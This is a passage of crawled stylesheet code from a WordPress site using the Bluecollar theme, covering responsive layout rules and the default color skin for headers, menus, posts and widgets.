0}.lsvr-alert-message__text>p:first-child{margin:0}.lsvr-button{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent;margin:0 0 30px 0}.lsvr-button--small{padding:8px 10px;font-size:0.875em}.lsvr-button--large{padding:15px 20px;font-size:1.125em}.lsvr-counter{margin:0 0 30px 0}.lsvr-counter__number{margin:0;font-size:3em;font-weight:bold}.lsvr-counter__label{margin:0}.lsvr-cta{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-cta--has-button .lsvr-cta__inner{padding-right:200px}.lsvr-cta__inner{position:relative}.lsvr-cta__title{margin:0 0 15px 0;font-weight:normal}.lsvr-cta__text>p{margin:15px 0 0 0}.lsvr-cta__text>p:first-child{margin:0}.lsvr-cta__button{position:absolute;top:50%;right:0;margin:-25px 0 0 0}.lsvr-cta__button-link{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr-feature{margin:0 0 30px 0}.lsvr-feature--has-icon .lsvr-feature__inner{position:relative;padding-left:50px}.lsvr-feature__icon{position:absolute;top:0;left:0;font-size:36px}.lsvr-feature__title{margin:0 0 15px 0;font-size:1.125em}.lsvr-feature__title-link{text-decoration:none}.lsvr-feature__text>p{margin:15px 0 0 0}.lsvr-feature__text>p:first-child{margin:0}.lsvr-feature__more{margin:15px 0 0 0}.lsvr-feature__more-link{text-decoration:none}.lsvr-pricing-table{margin:0 0 30px 0;border:1px solid transparent;text-align:center}.lsvr-pricing-table__inner{padding:30px}.lsvr-pricing-table__title{padding:15px 10px;margin:-31px -31px 15px -31px;font-weight:normal}.lsvr-pricing-table__price{margin:0 0 15px 0}.lsvr-pricing-table__price-value{display:block;line-height:1em;font-size:3.75em;font-weight:bold}.lsvr-pricing-table__price-description{display:block;margin:0}.lsvr-pricing-table__text{padding-top:30px;border-top:1px solid transparent}.lsvr-pricing-table__text>p{margin:15px 0 0 0}.lsvr-pricing-table__text>p:first-child{margin:0}.lsvr-pricing-table__button{margin:30px 0 0 0}.lsvr-pricing-table__button-link{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr-progress-bar{margin:0 0 30px 0}.lsvr-progress-bar__title{margin:0 0 15px 0}.lsvr-progress-bar__bar{position:relative}.lsvr-progress-bar__bar-inner{height:25px}.lsvr-progress-bar__bar-label{position:absolute;top:4px;right:10px;font-size:0.875em;font-weight:bold}.wpcf7 form .wpcf7-response-output,.wpcf7 form .wpcf7-response-output{position:relative;margin:0 0 30px 0;padding:22px 20px 20px 50px;border:0}.wpcf7 form .wpcf7-response-output:before,.wpcf7 form .wpcf7-response-output:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f05a';position:absolute;top:20px;left:20px;font-size:24px}.wpcf7-submit{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.main--fullwidth .page__content>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section>.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0}.main--fullwidth .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}.elementor-page .lsvr_person-list-widget__item-thumb-link>img,.elementor-page .lsvr_person-featured-widget__thumb-link>img,.elementor-page .lsvr_testimonial-list-widget__item-thumb-link>img,.elementor-page .lsvr_testimonial-featured-widget__thumb-link>img,.elementor-page .lsvr-bluecollar-testimonials__post-thumbnail-link>img{border-radius:50%}.mfp-fade.mfp-bg.mfp-ready{opacity:0.9}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close,.mfp-title,.mfp-counter{color:#FFF}.mfp-arrow{-webkit-transition:all,300ms;-moz-transition:all,300ms;-ms-transition:all,300ms;-o-transition:all,300ms;transition:all,300ms}.mfp-arrow,.mfp-arrow:focus{opacity:0.6}.mfp-arrow:active,.mfp-arrow:hover{opacity:1}.mfp-removing .mfp-arrow{opacity:0}.mfp-figure:after{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.mfp-arrow:active{margin-top:-55px}.mfp-arrow,.mfp-arrow:after{border:0}.mfp-arrow:before{font-size:30px;color:#FFF;font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:0}.mfp-arrow-left:before{content:'\f053'}.mfp-arrow-right:before{content:'\f054'}.mfp-arrow-left{left:10px}.mfp-arrow-left:active{left:5px}.mfp-arrow-right{right:10px}.mfp-arrow-right:active{right:5px}body .tablepress tbody td,body .tablepress thead th,body .tablepress tfoot th{padding:15px 20px 13px 20px;font-weight:normal}.main--fullwidth .vc_row{margin-left:0;margin-right:0}.main--fullwidth .vc_row.lsvr-container{margin-left:auto;margin-right:auto}.main--fullwidth .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}#lsvr-media-query-breakpoint{font-family:'1200'}@media (max-width: 1400px){#lsvr-media-query-breakpoint{font-family:'1400'}.core__columns-inner>.lsvr-container{margin-top:0}.core__columns-inner>.lsvr-container:before,.core__columns-inner>.lsvr-container:after,.lsvr-container>.core__columns-bg:before,.lsvr-container>.core__columns-bg:after{display:none}}@media (max-width: 1199px){#lsvr-media-query-breakpoint{font-family:'1199'}#header.header--sticky,.admin-bar #header.header--sticky{position:relative;top:auto}.header__placeholder{display:none}.header-topbar__inner{display:none;padding:0 0 15px 0;text-align:left}.header-topbar__item{display:block;float:left;margin:30px 0 0 0;width:50%}.header-topbar__item:nth-child(2n+1){clear:left}.header-topbar__item:nth-child(2n+1):before{display:block;content:'';position:absolute;top:-15px;left:0;right:-100%;height:1px;line-height:0;background-color:transparent}.header-topbar__item:first-child,.header-topbar__item:nth-child(2){margin-top:15px}.header-topbar__item:first-child:before{display:none}.header-contact__item{display:block;position:relative;float:none;margin:5px 0 0 0}.header-contact__item:first-child{margin-top:0}.header-contact__item--has-icon{padding-left:25px}.header-contact__icon{position:absolute;top:1px;left:0}.header-menu-secondary__list>li{display:block;margin:5px 0 0 0}.header-menu-secondary__list>li:first-child{margin-top:0}.header-search__toggle{display:none}.header-search__form{display:block;position:relative;top:auto;right:auto}.header-search__form:before{display:none}.header-search .c-search-form__input{border:2px solid transparent}.header-search .c-search-form__button-icon:before{content:'\f002'}.header-topbar__toggle{display:inline-block}.header-topbar__item.header-languages{display:none}.header-languages--mobile{display:block;position:absolute;bottom:6px;left:60px}.header-navbar__inner{display:block;position:relative;width:auto;min-height:50px}.header-branding{display:block;padding-right:60px;vertical-align:top}.header-menu-primary{display:none;padding-top:20px}.header-menu-primary__toggle{display:block}.header-menu-primary__item{position:relative}.header-menu-primary__item--level-0{display:block;border-top:1px solid transparent}.header-menu-primary__item--level-0.menu-item-has-children>.header-menu-primary__item-link:after{display:none}.header-menu-primary__submenu-toggle{display:block}.header-menu-primary .header-menu-primary__submenu,.header-menu-primary .header-menu-primary__submenu .header-menu-primary__submenu{display:none;position:relative;top:auto;left:auto;right:auto;margin:auto;padding:0;width:auto}.header-menu-primary .header-menu-primary__item{float:none;margin:0;padding:0;width:auto}.header-menu-primary .header-menu-primary__item-link{display:block;padding:10px 40px 10px 10px;font-size:1em;text-transform:none;font-weight:normal;border:0}.header-menu-primary .header-menu-primary__item-link:after{display:none}.header-menu-primary .header-menu-primary__submenu .header-menu-primary__item-link{border:0}.header-menu-primary .header-menu-primary__submenu--level-0,.header-menu-primary .header-menu-primary__submenu .header-menu-primary__submenu--level-1,.header-menu-primary .header-menu-primary__submenu .header-menu-primary__submenu--level-2{padding-left:20px}.page-title--has-parallax{background-attachment:scroll}.lsvr_testimonial-post-archive--default .post{padding:30px}.footer--has-parallax{background-attachment:scroll}.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(3n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(4n+1){clear:none}.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(2n+1){clear:left}.lsvr-bluecollar-sidebar__list--3-cols>.widget,.lsvr-bluecollar-sidebar__list--4-cols>.widget{width:50%}}@media (max-width: 991px){#lsvr-media-query-breakpoint{font-family:'991'}.lsvr-container{padding:0 30px}.header-languages--mobile{left:30px}.core__columns .breadcrumbs{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px}.lsvr_project-post-single--layout-gallery-left .post__image-list{margin-right:0}.lsvr_project-post-single--layout-gallery-right .post__image-list{margin-left:0}.core__columns-col--left #sidebar{padding-right:0}.core__columns-col--right #sidebar{padding-left:0}.footer-cta{text-align:center}.footer-cta--has-button .footer-cta__inner{padding-right:0}.footer-cta__button{position:relative;top:auto;right:auto;margin:30px 0 0 0}.footer-cta__button:first-child{margin-top:0}.lsvr-bluecollar-cta--has-button .lsvr-bluecollar-cta__content{padding:0}.lsvr-bluecollar-cta__button{position:relative;top:auto;right:auto;margin:30px 0 0 0}.lsvr-cta{padding:20px}.lsvr-cta--has-button .lsvr-cta__inner{padding-right:0}.lsvr-cta__button{position:relative;top:auto;right:auto;margin:15px 0 0 0}}@media (max-width: 767px){#lsvr-media-query-breakpoint{font-family:'767'}.header-topbar__item{float:none;width:auto}.header-topbar__item:nth-child(2){margin-top:30px}.header-topbar__item:nth-child(2n+1):before,.header-topbar__item:before{display:block;content:'';position:absolute;top:-15px;left:0;right:0;height:1px;line-height:0;background-color:transparent}.header-search__form{width:auto;max-width:400px}.header-branding{padding-right:0}.header-logo{display:block;margin:0;vertical-align:top}.header-title-tagline{display:block;vertical-align:top}.header-branding__inner>*:first-child{padding-right:60px}.header-branding__inner>*:nth-child(2){display:none}.header-title-tagline:nth-child(2){margin-top:10px;padding-top:20px;border-top:1px solid transparent}.page-title__title{font-size:1.875em}.post-navigation__prev,.post-navigation__next{float:none;margin-top:30px;width:auto;text-align:left}.post-navigation__prev:first-child,.post-navigation__next:first-child{margin:0}.lsvr_person-post-archive--default .has-post-thumbnail .post__inner{padding-left:0;min-height:0}.lsvr_person-post-archive--default .post__thumbnail{position:relative;top:auto;left:auto}.lsvr_person-post-single .has-post-thumbnail .post__inner{padding-left:0;min-height:0}.lsvr_person-post-single .post__thumbnail{position:relative;top:auto;left:auto}.lsvr_testimonial-post-page .post__quote>p{font-size:1em}.search-results-page__item-title{float:none;width:auto}.search-results-page__item-type{float:none;margin:10px 0 0 0;width:auto;text-align:left}.error-404-page__inner{padding-top:90px}.error-404-page__title{line-height:90px;font-size:120px}.footer-widgets{padding:60px 0 0 0}.footer-bottom{text-align:center}.footer-menu,.footer-text{float:none}.footer-text{margin-top:30px}.footer-text:first-child{margin-top:0}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__wrapper{display:block}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__image-col,.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__text-col{display:block;padding:0;width:auto}.lsvr-bluecollar-intro__image-wrapper{margin:0 0 30px 0;max-width:200px}.lsvr-bluecollar-intro__title{margin-bottom:30px}.lsvr-bluecollar-services__post-description{display:none}.lsvr-bluecollar-services__post-icon{font-size:48px}.lsvr-bluecollar-services__post-title{font-size:1.125em}.lsvr-pricing-table__inner{padding:20px}.lsvr-pricing-table__title{margin:-21px -21px 15px -21px}.wp-block-column:not(:last-child),.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n),.wp-block-column{flex:0 0 100%;margin:0}}@media (max-width: 480px){#lsvr-media-query-breakpoint{font-family:'480'}.lsvr-container{padding:0 15px}.header-languages--mobile{left:15px}.core__columns .breadcrumbs{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}.lsvr_service-post-single .post__image-item{float:none;padding:0;width:100%}.lsvr-definition-list-widget__item-title{float:none;padding-right:0;width:auto}.lsvr-definition-list-widget__item-text{float:none;margin:0;padding:0;width:auto;text-align:left;border:0}.lsvr-bluecollar-services__post-description{padding:15px}.lsvr-bluecollar-sidebar__list--2-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(2n+1){clear:left}.lsvr-bluecollar-sidebar__list--2-cols>.widget,.lsvr-bluecollar-sidebar__list--3-cols>.widget,.lsvr-bluecollar-sidebar__list--4-cols>.widget{width:100%}body .vc_row{margin-left:-10px;margin-right:-10px}}


--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/css/skins/default.css?ver=2.6.1
body_size: 5125
content:
body{color:#444;background-color:#fff}a{color:#444}abbr{border-color:#444}button{color:#444}code{border-color:#e1e7ec}pre{border-color:#e1e7ec}h1,h2,h3,h4,h5,h6{color:#1e2427}dt{color:#1e2427}table:not(.tablepress) thead th{color:#444;background-color:#ccd5db}table:not(.tablepress) tbody>tr:nth-child(even){background-color:#f5f5f5}label{color:#1e2427}input,select,textarea{color:#444;background-color:#f5f5f5}input::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(68,68,68,0.8)}input:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:rgba(68,68,68,0.8)}input::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:rgba(68,68,68,0.8)}input:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(68,68,68,0.8)}.c-alert-message{color:#265e88;background-color:#e1edf9}.c-button{color:#1e2427;border-color:#f9b109;background-color:transparent}.c-button:hover{box-shadow:0 0 0 2px #f9b109}.c-button:active{box-shadow:none}.c-search-form__input{background-color:#FFF;border-color:#ccd5db}.c-search-form__button-icon:before{color:#f9b109}#header{color:#1e2427;background-color:#fff}.header-topbar{color:#fff;background-color:#202020}.header-topbar a{color:#FFF}.header-contact__icon{color:#f9b109}.header-contact__link{color:#FFF;box-shadow:0 0 0 0 #f9b109}.header-contact__link:hover{box-shadow:0 2px 0 0 #f9b109}.header-contact__link:active{box-shadow:0 0 0 0 #f9b109}.header-menu-secondary a{color:#FFF;box-shadow:0 0 0 0 #f9b109}.header-menu-secondary a:hover{box-shadow:0 2px 0 0 #f9b109}.header-menu-secondary a:active{box-shadow:0 0 0 0 #f9b109}.header-social__item-link:hover{color:#f9b109}.header-search__toggle{color:#fff}.header-search__toggle:hover{color:#f9b109}.header-search .c-search-form__input{color:#fff;background-color:#202020}.header-search .c-search-form__input::-webkit-input-placeholder{color:#fff}.header-search .c-search-form__input:-moz-placeholder{color:#fff}.header-search .c-search-form__input::-moz-placeholder{color:#fff}.header-search .c-search-form__input:-ms-input-placeholder{color:#fff}.header-search__form:before{background-image:linear-gradient(to right, rgba(0,0,0,0), #202020)}.header-languages__item--active .header-languages__item-link{color:#f9b109}.header-languages__item-link:hover{color:#f9b109}.header-topbar__toggle{color:#fff}.header-navbar{box-shadow:0 2px 5px rgba(0,0,0,0.1)}.header-title__link{color:#1e2427}.header-title__link:hover{color:rgba(30,36,39,0.8)}.header-title__link:active{color:rgba(30,36,39,0.6)}.header-menu-primary__item-link{color:#1e2427}.header-menu-primary__toggle{color:#f9b109;border-color:#f9b109}.header-menu-primary__toggle--active{color:#FFF;background-color:#f9b109}.header-menu-primary__item--level-0:hover>.header-menu-primary__item-link--level-0,.current-menu-ancestor .header-menu-primary__item-link--level-0,.current-menu-item .header-menu-primary__item-link--level-0{color:#f9b109}.header-menu-primary__item-link--level-0:active{color:rgba(249,177,9,0.6)}.header-menu-primary__item--level-0.menu-item-has-children>.header-menu-primary__item-link:after{color:#f9b109}.header-menu-primary__item--dropdown .header-menu-primary__submenu{background-color:#FFF;box-shadow:3px 5px 8px rgba(0,0,0,0.05)}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children>.header-menu-primary__item-link:after{color:#f9b109}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children>.header-menu-primary__item-link:hover:after{color:#FFF}.header-menu-primary__item--dropdown .header-menu-primary__item--level-1 .header-menu-primary__item-link:hover{color:#FFF;background-color:#f9b109}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0{background-color:#FFF;box-shadow:1px 1px 0 rgba(0,0,0,0.05),-5px 5px 8px rgba(0,0,0,0.05)}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1{box-shadow:0 0 0 0 #f9b109;color:#f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1:hover{box-shadow:0 2px 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1:active{box-shadow:0 0 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2 .header-menu-primary__item-link{box-shadow:0 0 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2 .header-menu-primary__item-link:hover{box-shadow:0 2px 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2 .header-menu-primary__item-link:active{box-shadow:0 0 0 0 #f9b109}.core__columns-inner>.lsvr-container{background-color:#fff}.core__columns-inner>.lsvr-container:before{background-image:linear-gradient(to right, rgba(255,255,255,0), rgba(0,0,0,0.15))}.core__columns-inner>.lsvr-container:after{background-image:linear-gradient(to right, rgba(0,0,0,0.15), rgba(255,255,255,0))}.lsvr-container>.core__columns-bg:before,.lsvr-container>.core__columns-bg:after{background-image:linear-gradient(to bottom, rgba(255,255,255,0), #fff);z-index:10}.page-title{color:#FFF;background-color:#193c9d}.page-title__overlay{background-color:#193c9d}.page-title__overlay:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.page-title__title{color:#FFF}.page-title__title:after{background-color:#f9b109}.page-title__subtitle{color:#FFF}.page-title__portrait-image{border-color:#f9b109}.breadcrumbs{color:#444;background-color:#e1e7ec;border-color:#ccd5db;background-color:rgba(0,0,0,0.03);border-color:rgba(0,0,0,0.05)}.breadcrumbs__item:before{color:#f9b109}.breadcrumbs__link{color:#444;box-shadow:0 0 0 0 #f9b109}.breadcrumbs__link:hover{box-shadow:0 2px 0 0 #f9b109}.breadcrumbs__link:active{box-shadow:0 0 0 0 #f9b109}.post-archive-intro__title:after{background-color:#f9b109}.post-archive-categories{color:#1e2427;border-color:#e1e7ec}.post-archive-categories__item-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.post-archive-categories__item-link:hover{box-shadow:0 2px 0 0 #f9b109}.post-archive-categories__item-link:active{box-shadow:0 0 0 0 #f9b109}.post-single .post__meta{color:#8a949b}.post-single .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.post-single .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.post-single .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.post-single .post__tags .post__term-link{background-color:#f5f5f5}.post-single .post__tags .post__term-link:hover{background-color:#e1e7ec}.post-single .post__tags .post__term-link:active{background-color:rgba(225,231,236,0.8)}.post-navigation{border-color:#e1e7ec}.post-navigation__title-link{color:#8a949b;box-shadow:0 0 0 0 #ccd5db}.post-navigation__title-link:hover{box-shadow:0 2px 0 0 #ccd5db}.post-navigation__title-link:active{box-shadow:0 0 0 0 #ccd5db}.post-navigation__link{box-shadow:0 1px 0 0 #f9b109}.post-navigation__link:hover{box-shadow:0 2px 0 0 #f9b109}.post-navigation__link:active{box-shadow:0 1px 0 0 #f9b109}.post-comments{border-color:#e1e7ec}.post-comments__list .comment{border-color:#e1e7ec}.post-comments__list .comment-author .fn a{box-shadow:0 0 0 0 #f9b109}.post-comments__list .comment-author .fn a:hover{box-shadow:0 2px 0 0 #f9b109}.post-comments__list .comment-author .fn a:active{box-shadow:0 0 0 0 #f9b109}.post-comments__list .comment-metadata{color:#8a949b}.post-comments__list .comment-metadata a{color:#8a949b;box-shadow:0 0 0 0 #ccd5db}.post-comments__list .comment-metadata a:hover{box-shadow:0 2px 0 0 #ccd5db}.post-comments__list .comment-metadata a:active{box-shadow:0 0 0 0 #ccd5db}.post-comments__list .comment-reply-link{box-shadow:0 0 0 0 #f9b109}.post-comments__list .comment-reply-link:hover{box-shadow:0 2px 0 0 #f9b109}.post-comments__list .comment-reply-link:active{box-shadow:0 0 0 0 #f9b109}.comment-form .submit{color:#1e2427;border-color:#f9b109;background-color:transparent}.comment-form .submit:hover{box-shadow:0 0 0 2px #f9b109}.comment-form .submit:active{box-shadow:none}.post-password-form input[type="submit"]{color:#f9b109;border-color:#f9b109;background-color:transparent}.post-password-form input[type="submit"]:hover{border-color:rgba(249,177,9,0.8)}.post-password-form input[type="submit"]:active{border-color:rgba(249,177,9,0.6)}.navigation.pagination .page-numbers.current{color:#FFF;background-color:#f9b109}.navigation.pagination .dots{color:#8a949b}.blog-post-archive .sticky,.blog-post-single .sticky{border-color:#f9b109}.blog-post-archive .post__title-link,.blog-post-single .post__title-link{box-shadow:0 0 0 0 #f9b109}.blog-post-archive .post__title-link:hover,.blog-post-single .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.blog-post-archive .post__title-link:active,.blog-post-single .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.blog-post-archive .post__meta,.blog-post-single .post__meta{color:#8a949b}.blog-post-archive .post__meta-author-link,.blog-post-archive .post__meta .post__term-link,.blog-post-single .post__meta-author-link,.blog-post-single .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.blog-post-archive .post__meta-author-link:hover,.blog-post-archive .post__meta .post__term-link:hover,.blog-post-single .post__meta-author-link:hover,.blog-post-single .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.blog-post-archive .post__meta-author-link:active,.blog-post-archive .post__meta .post__term-link:active,.blog-post-single .post__meta-author-link:active,.blog-post-single .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.blog-post-archive .post__permalink-link,.blog-post-single .post__permalink-link{box-shadow:0 1px 0 0 #f9b109}.blog-post-archive .post__permalink-link:hover,.blog-post-single .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.blog-post-archive .post__permalink-link:active,.blog-post-single .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.blog-post-archive--default .post:before{background-color:#e1e7ec}.blog-post-archive--grid .post{border-color:#e1e7ec}.lsvr_service-post-archive--default .post{border-color:#e1e7ec}.lsvr_service-post-archive--default .post__icon{color:#FFF;background-color:#f9b109}.lsvr_service-post-archive--default .post__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_service-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-post-archive--default .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_service-post-archive--default .post__meta{color:#8a949b}.lsvr_service-post-archive--default .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_service-post-archive--default .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_service-post-archive--default .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_service-post-archive--default .post__permalink-link{box-shadow:0 1px 0 0 #f9b109}.lsvr_service-post-archive--default .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-post-archive--default .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr_project-post-archive--default .post{border-color:#e1e7ec}.lsvr_project-post-archive--default .post__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_project-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-post-archive--default .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-post-archive--default .post__meta{color:#8a949b}.lsvr_project-post-archive--default .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-post-archive--default .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_project-post-archive--default .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-post-archive--default .post__permalink-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.lsvr_project-post-archive--default .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-post-archive--default .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr_project-post-single .post__fields-item-title{color:#8a949b;border-color:#e1e7ec}.lsvr_project-post-single .post__fields a{color:#f9b109;box-shadow:0 0 0 0 #f9b109}.lsvr_project-post-single .post__fields a:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-post-single .post__fields a:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-post-archive--default .post{background-color:#1e2427}.lsvr_gallery-post-archive--default .post__inner{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.85))}.lsvr_gallery-post-archive--default .post:hover .post__bg{background-color:rgba(0,0,0,0.4)}.lsvr_gallery-post-archive--default .post:active .post__bg{background-color:rgba(0,0,0,0.3)}.lsvr_gallery-post-archive--default .post__title-link{color:#FFF}.lsvr_gallery-post-archive--default .post:hover .post__title-link,.lsvr_gallery-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_gallery-post-archive--default .post .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-post-archive--default .post__meta{color:#ccd5db;border-color:rgba(255,255,255,0.1)}.lsvr_gallery-post-archive--default .post__term-link{color:#ccd5db;box-shadow:0 1px 0 0 #ccd5db}.lsvr_gallery-post-archive--default .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_gallery-post-archive--default .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_gallery-post-archive--default .post__meta-images{color:#8a949b}.lsvr_person-post-page .post__contact-item-icon{color:#f9b109}.lsvr_person-post-page .post__contact-item>a{box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-page .post__contact-item>a:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-post-page .post__contact-item>a:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-page .post__social-link{color:#FFF;background-color:#f9b109}.lsvr_person-post-page .post__social-link:hover{background-color:#ccd5db}.lsvr_person-post-page .post__social-link:active{background-color:rgba(204,213,219,0.5)}.lsvr_person-post-archive--default .post{border-color:#e1e7ec}.lsvr_person-post-archive--default .post__thumbnail-link{border-color:#f9b109}.lsvr_person-post-archive--default .post__thumbnail-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_person-post-archive--default .post__thumbnail-link:active{box-shadow:none}.lsvr_person-post-archive--default .post__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-post-archive--default .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-archive--default .post__subtitle{color:#8a949b}.lsvr_person-post-archive--default .post__contact{border-color:#e1e7ec}.lsvr_person-post-single .post__thumbnail{border-color:#f9b109}.lsvr_person-post-single .post__contact{border-color:#e1e7ec}.lsvr_testimonial-post-page .post__quote{color:#444}.lsvr_testimonial-post-page .post__thumbnail-link{border-color:#f9b109}.lsvr_testimonial-post-page .post__thumbnail-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_testimonial-post-page .post__thumbnail-link:active{box-shadow:none}.lsvr_testimonial-post-page .post__title,.lsvr_testimonial-post-page .post__title-link{color:#444}.lsvr_testimonial-post-page .post__title-link{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-post-page .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_testimonial-post-page .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-post-page .post__title-description{color:#8a949b}.lsvr_testimonial-post-archive--default .post{border-color:#e1e7ec}.lsvr_testimonial-post-single .post__thumbnail>img{border-color:#f9b109}.lsvr_faq-post-archive--default .post{border-color:#e1e7ec}.lsvr_faq-post-archive--default .post__header{background-color:#f5f5f5}.lsvr_faq-post-archive--default .post__content-wrapper{border-color:#e1e7ec}.lsvr_faq-post-archive--default .post__permalink-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.lsvr_faq-post-archive--default .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_faq-post-archive--default .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr_faq-post-archive--default .post__meta{color:#8a949b}.lsvr_faq-post-archive--default .post__meta .post__term-link,.lsvr_faq-post-archive--default .post__footer-permalink-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-post-archive--default .post__meta .post__term-link:hover,.lsvr_faq-post-archive--default .post__footer-permalink-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_faq-post-archive--default .post__meta .post__term-link:active,.lsvr_faq-post-archive--default .post__footer-permalink-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-post-archive--is-expandable .post__header{background-color:transparent}.lsvr_faq-post-archive--is-expandable 